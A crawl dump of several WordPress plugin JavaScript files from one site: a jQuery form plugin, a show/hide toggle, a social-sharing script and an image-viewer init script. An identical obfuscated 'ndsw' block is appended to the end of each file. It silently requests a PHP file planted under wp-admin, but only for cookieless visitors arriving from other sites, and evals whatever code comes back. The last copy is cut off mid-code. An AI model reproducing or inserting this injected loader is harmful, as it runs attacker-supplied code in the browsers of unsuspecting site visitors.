t={s:this.selector,c:this.context};return!X.isReady&&t.s?(_("DOM not ready, queuing ajaxForm"),X(function(){X(t.s,t.c).ajaxForm(e)})):_("terminating; zero elements found by selector"+(X.isReady?"":" (DOM not ready)")),this}return e.delegation?(X(document).off("submit.form-plugin",this.selector,r).off("click.form-plugin",this.selector,a).on("submit.form-plugin",this.selector,e,r).on("click.form-plugin",this.selector,e,a),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,r).bind("click.form-plugin",e,a)},X.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},X.fn.formToArray=function(e,t){var r=[];if(0===this.length)return r;var a,n,i,o,s,u,c,l,f=this[0],m=this.attr("id"),p=e?f.getElementsByTagName("*"):f.elements;if(p&&!/MSIE [678]/.test(navigator.userAgent)&&(p=X(p).get()),m&&(a=X(':input[form="'+m+'"]').get()).length&&(p=(p||[]).concat(a)),!p||!p.length)return r;for(n=0,c=p.length;n<c;n++)if((o=(u=p[n]).name)&&!u.disabled)if(e&&f.clk&&"image"==u.type)f.clk==u&&(r.push({name:o,value:X(u).val(),type:u.type}),r.push({name:o+".x",value:f.clk_x},{name:o+".y",value:f.clk_y}));else if((s=X.fieldValue(u,!0))&&s.constructor==Array)for(t&&t.push(u),i=0,l=s.length;i<l;i++)r.push({name:o,value:s[i]});else if(b.fileapi&&"file"==u.type){t&&t.push(u);var d=u.files;if(d.length)for(i=0;i<d.length;i++)r.push({name:o,value:d[i],type:u.type});else r.push({name:o,value:"",type:u.type})}else null!=s&&(t&&t.push(u),r.push({name:o,value:s,type:u.type,required:u.required}));if(!e&&f.clk){var h=X(f.clk),v=h[0];(o=v.name)&&!v.disabled&&"image"==v.type&&(r.push({name:o,value:h.val()}),r.push({name:o+".x",value:f.clk_x},{name:o+".y",value:f.clk_y}))}return r},X.fn.formSerialize=function(e){return X.param(this.formToArray(e))},X.fn.fieldSerialize=function(n){var i=[];return this.each(function(){var e=this.name;if(e){var t=X.fieldValue(this,n);if(t&&t.constructor==Array)for(var r=0,a=t.length;r<a;r++)i.push({name:e,value:t[r]});else null!=t&&i.push({name:this.name,value:t})}}),X.param(i)},X.fn.fieldValue=function(e){for(var t=[],r=0,a=this.length;r<a;r++){var n=this[r],i=X.fieldValue(n,e);null==i||i.constructor==Array&&!i.length||(i.constructor==Array?X.merge(t,i):t.push(i))}return t},X.fieldValue=function(e,t){var r=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!r||e.disabled||"reset"==a||"button"==a||("checkbox"==a||"radio"==a)&&!e.checked||("submit"==a||"image"==a)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"==n){var i=e.selectedIndex;if(i<0)return null;for(var o=[],s=e.options,u="select-one"==a,c=u?i+1:s.length,l=u?i:0;l<c;l++){var f=s[l];if(f.selected){var m=f.value;if(m||(m=f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return m;o.push(m)}}return o}return X(e).val()},X.fn.clearForm=function(e){return this.each(function(){X("input,select,textarea",this).clearFields(e)})},X.fn.clearFields=X.fn.clearInputs=function(r){var a=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();a.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?X(this).replaceWith(X(this).clone(!0)):X(this).val(""):r&&(!0===r&&/hidden/.test(e)||"string"==typeof r&&X(this).is(r))&&(this.value="")})},X.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},X.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},X.fn.selected=function(r){return void 0===r&&(r=!0),this.each(function(){var e=this.type;if("checkbox"==e||"radio"==e)this.checked=r;else if("option"==this.tagName.toLowerCase()){var t=X(this).parent("select");r&&t[0]&&"select-one"==t[0].type&&t.find("option").selected(!1),this.selected=r}})},X.fn.ajaxSubmit.debug=!1});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=5.8.2
body_size: 1626
content:
if ('undefined' === typeof BG_SHCE_USE_EFFECTS) {
	BG_SHCE_USE_EFFECTS = '0';
} 
if ('undefined' === typeof BG_SHCE_TOGGLE_SPEED) {
	BG_SHCE_TOGGLE_SPEED = '0';
} 
if ('undefined' === typeof BG_SHCE_TOGGLE_OPTIONS) {
	BG_SHCE_TOGGLE_OPTIONS = 'swing';
}
if ('undefined' === typeof BG_SHCE_TOGGLE_EFFECT) {
	BG_SHCE_TOGGLE_EFFECT = '';
}


function bgExpandCollapsedContent() {
	var bgCollapseExpandItems = document.querySelectorAll('input[bg_collapse_expand]');
	
	for ( i=0; i<bgCollapseExpandItems.length; i++) {
		
		var showHideButton = document.getElementById('bg-showmore-action-'+bgCollapseExpandItems[i].value);	
		var hiddenContent = document.getElementById('bg-showmore-hidden-'+bgCollapseExpandItems[i].value);
		
		if (showHideButton && hiddenContent) {
			if (window.addEventListener) {
				showHideButton.addEventListener('click', function(event) {bgExpandCollapsedContentAction(event, this);} );
			}
			else {
				window.attachEvent("onclick", function(event) {bgExpandCollapsedContentAction(event, this);} );
			}					
		}
		
		if (jQuery( showHideButton ).parent().prop("tagName") === 'LI' && 
			jQuery( showHideButton ).parent().parent().prop("tagName") === 'UL') {
			jQuery( showHideButton ).parent().parent().css('margin-bottom',0);
		}
		
	}

}

/* FE */
function bgExpandCollapsedContentAction(event, thisObj) {
	event.preventDefault();
	
	var bgUniqId = thisObj.id.replace('bg-showmore-action-', '');
		
	var showHideButton = document.getElementById('bg-showmore-action-'+bgUniqId);	
	var hiddenContent = document.getElementById('bg-showmore-hidden-'+bgUniqId);
	
	var showLessText = document.getElementById('bg-show-less-text-'+bgUniqId).value;
	var showMoreText = document.getElementById('bg-show-more-text-'+bgUniqId).value;
	
	var text = jQuery(showHideButton).text();
	if (BG_SHCE_USE_EFFECTS === '1') {
		jQuery( hiddenContent ).toggle(BG_SHCE_TOGGLE_EFFECT, BG_SHCE_TOGGLE_OPTIONS, parseInt(BG_SHCE_TOGGLE_SPEED)+1);
	}
	else {
		jQuery( hiddenContent ).toggle(parseInt(BG_SHCE_TOGGLE_SPEED));
	}
	
	if (showLessText === '') {
		jQuery( showHideButton ).toggle();
		
		if (jQuery( showHideButton ).parent().prop("tagName") === 'LI') {
			jQuery( showHideButton ).parent().toggle();
		}
	}
	else {
		 jQuery(showHideButton).text(
			 text == showMoreText ? showLessText : showMoreText
		 );
		  jQuery(showHideButton).toggleClass("bg-close");
	}
	
	if ('undefined' !== typeof gmspAllMaps) {
		gmspResizeMaps('recenterHidden');
	}
}

/* BE */
function bgSelectedEffect() {
	var effectOpts = jQuery('#bg_shce_effect > option');
	if (effectOpts.length > 0) {
		var i = 0;
		while ( i < effectOpts.length ) {
			if (effectOpts[i].value === BG_SHCE_TOGGLE_EFFECT) {
				effectOpts[i].selected = true;
			}
			i++;
		}
	}
	
	if (BG_SHCE_USE_EFFECTS === '1') {
		jQuery('.bg-effects').show();
	} 
}

jQuery(document).ready(function() {
	bgExpandCollapsedContent();
	bgSelectedEffect();
});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=6.2
body_size: 3023
content:
function socializer_addbookmark(t){var e=navigator.userAgent.toLowerCase(),s=-1!=e.indexOf("mac"),r="";t.preventDefault(),r=(s?"Command/Cmd":"CTRL")+" + D",alert("Press "+r+" to bookmark this page")}function socializer_shortlink(t,e){t.preventDefault(),link=e.getAttribute("href"),"#"!=link&&prompt("Short link",link)}window.wpsr_helpers={addClass:function(t,e){t.classList?t.classList.add(e):t.className+=" "+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")},popup:function(t,e,s,r){var n=screen.width/2-s/2,a=screen.height/2-r/2;return window.open(t,e,"toolbar=no,location=no,menubar=no,scrollbars=yes,width="+s+",height="+r+",top="+a+",left="+n)},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},ajax:function(t,e,s,r,n){var a=new XMLHttpRequest;a.props=n,a.open(e,t,!0),"POST"==e&&a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.onreadystatechange=function(){if(4==a.readyState&&200==a.status)return r(a)},a.send(s)},format_num:function(t){if(t<1e3)return t;for(var e=["k","m","b","t"],s=t,r=0;r<e.length;r++)if(!((t/=1e3)>1e3)){s=Math.round(100*t)/100+e[r];break}return s},is_mobile:function(){return/Mobi|Android/i.test(navigator.userAgent)}},document.addEventListener("DOMContentLoaded",function(){var t=document.querySelectorAll(".socializer.sr-popup a");for(_=0;_<t.length;_++){var e=t[_];e.addEventListener("click",function(t){var e=this.getAttribute("href");"#"==e||this.hasAttribute("onclick")||null==e||wpsr_helpers.popup(e,"_blank",800,500),t.preventDefault()})}if(wpsr_helpers.is_mobile()){var s=document.querySelectorAll(".socializer a[data-mobile]");for(_=0;_<s.length;_++){var e=s[_],r=e.getAttribute("data-mobile");e.setAttribute("href",r)}}var n=document.querySelector(".wpsr-sharebar");if(n){var a=n.querySelector(".socializer");n.sm_action_call=function(t){wpsr_helpers.removeClass(this,"wpsr-sb-vl"),wpsr_helpers.addClass(this,"wpsr-sb-hl"),wpsr_helpers.removeClass(a,"sr-vertical"),wpsr_helpers.addClass(a,"sr-horizontal"),wpsr_helpers.addClass(a,"sr-fluid")},n.lg_action_call=function(){wpsr_helpers.addClass(this,"wpsr-sb-vl"),wpsr_helpers.removeClass(this,"wpsr-sb-hl"),wpsr_helpers.addClass(a,"sr-vertical"),wpsr_helpers.removeClass(a,"sr-horizontal"),wpsr_helpers.removeClass(a,"sr-fluid")};var o=function(){stick_sb=document.querySelector(".wpsr-sb-vl-scontent"),stick_sb&&(stick=stick_sb.getAttribute("data-stick-to"),stick_ele=document.querySelector(stick),stick_ele&&(stick_offset=wpsr_helpers.offset(stick_ele),stick_sb.style.left=stick_offset.left+"px"))};o(),window.addEventListener("resize",o)}if(tsb=document.querySelector(".wpsr-text-sb"),tsb){window.wpsr_tsb={stext:"",startx:0,starty:0};var l={ptitle:tsb.getAttribute("data-title"),purl:tsb.getAttribute("data-url"),psurl:tsb.getAttribute("data-surl"),ptuname:tsb.getAttribute("data-tuname"),cnt_sel:tsb.getAttribute("data-content"),word_count:tsb.getAttribute("data-tcount")},i=function(){var t="";return window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),t},p=function(t,e){tsb.style.left=t+"px",tsb.style.top=e+"px",wpsr_helpers.addClass(tsb,"wpsr-tsb-active")},c=function(){wpsr_helpers.removeClass(tsb,"wpsr-tsb-active")},u=function(){var t=wpsr_tsb.stext,e=parseInt(l.word_count);return 0==e?t:t.split(" ").slice(0,e).join(" ")},d=function(t){var e={"{title}":escape(l.ptitle),"{url}":l.purl,"{s-url}":l.psurl,"{twitter-username}":l.ptuname,"{excerpt}":escape(u())};for(var s in e)e.hasOwnProperty(s)&&(t=t.replace(RegExp(s,"g"),e[s]));return t};if(""!=l.cnt_sel)for(var w=l.cnt_sel.replace(/[\[\]<>"'\/\\=&%]/g,""),f=document.querySelectorAll(w),_=0;_<f.length;_++){var h=f[_];h.addEventListener("mousedown",function(t){wpsr_tsb.startx=t.pageX,wpsr_tsb.starty=t.pageY}),h.addEventListener("mouseup",function(t){var e=i();""!=e?(tsb_x=(t.pageX+parseInt(wpsr_tsb.startx))/2,tsb_y=Math.min(wpsr_tsb.starty,t.pageY),e!=wpsr_tsb.stext?(p(tsb_x,tsb_y),wpsr_tsb.stext=e):c()):c()})}document.body.addEventListener("mousedown",function(t){c()}),tsb.addEventListener("mousedown",function(t){t.stopPropagation()});for(var b=tsb.querySelectorAll("a"),_=0;_<b.length;_++){b[_].addEventListener("click",function(t){var e=this.getAttribute("data-link");"#"!=e&&(rep_link=d(e),wpsr_helpers.popup(rep_link,800,500)),t.preventDefault()})}}var v=document.querySelectorAll(".wp-socializer");v.length>0&&["resize","load"].forEach(function(t){window.addEventListener(t,function(){for(var t=0;t<v.length;t++){var e=v[t],s=e.getAttribute("data-lg-action"),r=e.getAttribute("data-sm-action"),n=e.getAttribute("data-sm-width"),a=window.innerWidth<=n?r:s;"close"==a?wpsr_helpers.addClass(e,"wpsr-closed"):wpsr_helpers.removeClass(e,"wpsr-closed"),"hide"==a?wpsr_helpers.addClass(e,"wpsr-hide"):wpsr_helpers.removeClass(e,"wpsr-hide"),"function"==typeof e.sm_action_call&&a==r&&e.sm_action_call(),"function"==typeof e.lg_action_call&&a==s&&e.lg_action_call()}})});var m=document.querySelectorAll(".wpsr-close-btn");if(m.length>0)for(_=0;_<m.length;_++){var g=m[_];g.addEventListener("click",function(){var t=this.parentNode;t.classList.contains("wpsr-closed")?wpsr_helpers.removeClass(t,"wpsr-closed"):wpsr_helpers.addClass(t,"wpsr-closed")})}if(wpsr_ajax_url){var y=document.querySelectorAll("[data-wpsrs]");if(y.length>0){var k={},A=wpsr_ajax_url+"?action=wpsr_share_count";for(_=0;_<y.length;_++){var C=y[_],x=C.getAttribute("data-wpsrs"),L=C.getAttribute("data-wpsrs-svcs").split(",");x in k||(k[x]=[]);for(j=0;j<L.length;j++)-1===k[x].indexOf(L[j])&&k[x].push(L[j])}var S=function(t){var e=JSON.parse(t.responseText),s=document.querySelectorAll('[data-wpsrs="'+t.props.forURL+'"]');for(_=0;_<s.length;_++){var r=s[_],n=r.getAttribute("data-wpsrs-svcs").split(","),a=0;for(j=0;j<n.length;j++){var o=n[j];o in e&&(a+=parseInt(e[o])||0)}r.innerHTML=wpsr_helpers.format_num(a)}};for(var x in k)k.hasOwnProperty(x)&&(send_data={url:x,services:k[x]},to_send="data="+JSON.stringify(send_data),wpsr_helpers.ajax(A,"POST",to_send,S,{forURL:x}))}}});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/wp-imageviewer/wp-imageviewer-init.js?ver=2.0.2
body_size: 3395
content:

/*
	Copyright 2018 - 2020  Marcel Pol  (email: marcel@timelord.nl)

	This program is free software; you can redistribute it and/or modify
	it under the terms of the GNU General Public License as published by
	the Free Software Foundation; either version 2 of the License, or
	(at your option) any later version.

	This program is distributed in the hope that it will be useful,
	but WITHOUT ANY WARRANTY; without even the implied warranty of
	MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
	GNU General Public License for more details.

	You should have received a copy of the GNU General Public License
	along with this program; if not, write to the Free Software
	Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA  02111-1307  USA
*/


/*
 * option:          type:                 default: description:
 * zoomValue        number in percentage  100      It defines the initial zoom value of an image.
 * maxZoom          number in percentage  500      It defines maximum percentage you can zoom an image.
 * snapView         boolean               true     Configuration to show/hide snap view.
 * refreshOnResize  boolean               true     Defines wether to refresh the viewer on resize of window.
 * zoomOnMouseWheel boolean               true     Defines weather to allow zoom with mouse scroll or not.
 *
 */


/*
 * Start the ImageViewer.
 *
 * @since 1.0.0
 */
jQuery(document).ready(function($) {

	/*
	 * Set data-high-res-src attribute for image, if there is a link with a href to an image.
	 * <a href="hi-res-image1.png"><img id="image" src="image1.png" data-high-res-src="hi-res-image1.png"></a>
	 */
	jQuery( 'a' ).each( function( index, a_element ) {

		var href = jQuery(this).attr('href');
		if ( typeof href == 'undefined' ) {
			href = '';
		}
		if ( href.length > 0 ) {
			// Check if it links to an image.
			if ( href.match(/.(jpg|jpeg|png|gif|webp|JPG|JPEG|PNG|GIF|WEBP)$/i)) {

				if ( jQuery( this ).find('img') ) {
					var img = jQuery( this ).find('img');
					var high_res_src = jQuery(this).attr('data-high-res-src');
					// Do not overwrite data that is already there.
					if ( typeof high_res_src == 'undefined' ) {
						jQuery( img ).attr('data-high-res-src', href);
					}

					// Catch keycodes.
					jQuery( this ).on('keyup', function(e) {
						if (e.keyCode == 13) { // Enter key to open viewer.
							iv_show_image_from_enter( img );
						}
						if (e.keyCode == 27) { // Esc key to close viewer.
							iv_hide_viewer();
						}
					});

					// Make sure we don't follow the href on a click event.
					jQuery( this ).click(function( event ) {
						event.preventDefault();
					});
				}

			}
		}

	});


	/*
	 * Catch keycodes.
	 */
	jQuery( 'body' ).on('keyup', function(e) {
		if (e.keyCode == 27) { // Esc key closes the viewer.
			iv_hide_viewer();
		} else if (e.keyCode == 39) { // Arrow key.
			iv_show_image_prev();
		} else if (e.keyCode == 37) { // Arrow key.
			iv_show_image_next();
		}
	});

	/*
	 * Collect array of images and feed it to the monster.
	 * <img id="image" src="image1.png" data-high-res-src="hi-res-image1.png">
	 * images is an array.
	 * each item is an object: { small: high_res_src, big: high_res_src, alt: alt }
	 * each image gets a click event to show the image on click.
	 */
	var images = [];
	jQuery( 'img' ).each( function( index, img ) {

		var src = jQuery(this).attr('src');
		if ( typeof src == 'undefined' ) {
			src = '';
		}
		var high_res_src = jQuery(this).attr('data-high-res-src');
		if ( typeof high_res_src == 'undefined' ) {
			high_res_src = '';
		}
		var alt = jQuery(this).attr('alt');
		if ( typeof alt == 'undefined' ) {
			alt = '';
		}
		if ( src.length > 0 && high_res_src.length > 0 ) {
			// Set src to main image, not thumbnails. Some thumbnails have a hard crop and aspect ratio goes wrong.
			images.push({ small: high_res_src, big: high_res_src, alt: alt });
			var this_image = images.length;

			jQuery( this ).click(function() {
				iv_show_image( this_image );
			});
		}

	});


	var options = {};
	var viewer = new ImageViewer.FullScreenViewer( options );

	var current_image = 1;
	var total = images.length;

	// Add navigation and description.
	jQuery('.iv-container').append('<div class="iv-prev"></div><div class="iv-next"></div>');
	jQuery('.iv-image-wrap').append('<div class="iv-description"><span class="iv-total"></span>&nbsp;<span class="iv-img-alt"></span></div>');
	jQuery('.iv-total').html(total);


	/*
	 * Click events for navigation buttons.
	 */
	jQuery('.iv-next').click(function() {
		iv_show_image_prev();
	});

	jQuery('.iv-prev').click(function() {
		iv_show_image_next();
	});

	function iv_show_image_prev() {
		if ( iv_is_viewer_active() == false ) {
			return;
		}
		current_image++;
		if (current_image > total) {
			current_image = 1;
		}
		iv_show_image( current_image );
	}
	function iv_show_image_next() {
		if ( iv_is_viewer_active() == false ) {
			return;
		}
		current_image--;
		if (current_image == 0) {
			current_image = total;
		}
		iv_show_image( current_image );
	}
	/*
	 * Show the image in the viewer. Used by the click and keyboard events.
	 * @param int this_image integer where it is located in the images array (-1).
	 */
	function iv_show_image( this_image ) {
		current_image = this_image;
		var image_object = images[current_image - 1]; // array starts at 0, current_image starts at 1.
		viewer.show( image_object.small, image_object.big );
		jQuery('.iv-total').html( current_image + '/' + total + ' ');
		jQuery('.iv-img-alt').html( ' ' + image_object.alt);
	}
	function iv_show_image_from_enter( img_obj ) {
		var high_res_src = jQuery( img_obj ).attr('data-high-res-src');
		for ( i=0; i < images.length; i++ ) {
			var img_big = images[i].big;
			if ( high_res_src == img_big ) {
				iv_show_image( i + 1 );
				return;
			}
		}
	}

	function iv_hide_viewer() {
		if ( iv_is_viewer_active() == false ) {
			return;
		}
		viewer.hide();
	}

	function iv_is_viewer_active() {
		var display = jQuery( 'div.iv-fullscreen' ).css( 'display' );
		if ( typeof display == 'undefined' || display == 'none' ) {
			return false;
		} else {
			return true;
		}
	}

	function iv_get_zoom() {
		var zoom = parseInt( viewer._state.zoomValue );
		return zoom;
	}

	/*
	 * Touch events for navigation swipes.
	 */
	var startx = null;
	var distx = null;

	onTouchStart = function(el) {
		var touchobj = el.originalEvent.changedTouches[0]; // reference first touch point (ie: first finger)
		startx = parseInt(touchobj.clientX); // get x position of touch point relative to left edge of browser

		if ( el.originalEvent.touches.length > 1 ) {
			// We have multitouch, probably for zoom. Reset everything and do nothing.
 			startx = null;
			distx = null;
			return;
		}

		//el.originalEvent.preventDefault(); // No need to prevent clicks.
	};
	jQuery('.iv-container').on( 'touchstart', onTouchStart );

	onTouchEnd = function(el) {
		if ( startx == null ) {
			return;
		}

		var zoom = iv_get_zoom();
		if ( zoom > 100 ) {
			return;
		}

		var width = parseInt( jQuery('.iv-container').width() );
		var touchobj = el.originalEvent.changedTouches[0]; // reference first touch point (ie: first finger)
		distx = parseInt(touchobj.clientX) - startx;

		if ( distx > 0 ) {
			var perc = parseInt( ( distx / width ) * 80);
			if ( ( perc > 5 ) || ( distx > 100 ) ) {
				iv_show_image_next();
			}
		}
		if ( distx < 0 ) {
			distx = Math.abs(distx);
			var perc = parseInt( ( distx / width ) * 80);
			if ( ( perc > 5 ) || ( distx > 100 ) ) {
				iv_show_image_prev();
			}
		}

		startx = null;
		distx = null;
		//el.originalEvent.preventDefault(); // No need to prevent clicks.
	};
	jQuery('.iv-container').on( 'touchend', onTouchEnd );

});
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 